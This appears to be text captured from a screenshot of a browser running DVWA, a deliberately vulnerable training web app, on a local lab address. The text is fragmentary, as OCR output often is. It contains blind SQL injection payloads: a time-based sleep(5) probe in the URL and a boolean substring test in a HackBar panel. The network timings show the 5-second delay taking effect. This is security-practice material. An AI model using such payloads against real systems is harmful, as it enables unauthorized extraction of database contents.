 Vulnerability: SQL Injection (
192.168.163.146 / localhost /
192.168.163.146/01/vulnerabilities/sqli_blind/?id=1'and sleep(5) -- &Submit=Submit#
12
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF ctf.show
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.163.146
/01/vulnerabilities
/sqli_blind/?id=1'and
if(substring(database(),1
,1)='d',1,0) --
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL
User ID: Subm
User ID is MISSING from the datab
More Information
http://www.securiteam.com/sec
https://en.wikipedia.org/wiki/SQ
http://ferruh.mavituna.com/sql-
http://pentestmonkey.net/cheat
https://www.owasp.org/index.p
http://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 1
过滤 URL 禁用缓存 不节流
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
404 G... 192.... /01/vulnerabilities/sql browsi... h... 4.73 KB 4....
200 G... 192.... dvwaPage.js script js 1.29 KB 1....
200 G... 192.... add_event_listeners.js script js 882 字节 5...
304 G... 192.... logo.png img p... 已缓存 4....
200 G... 192.... favicon.ico Favico... v... 已缓存 1....
消息头 Cookie 请求 响应 耗时 栈跟踪
入队于：0 毫秒 开始于：0 毫秒 下载于：5.02 秒
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 5.02 秒
接收: 0 毫秒
5 个请求 已传输 12.35 KB / 6.88 KB 完成：5.15 秒 DOMContentL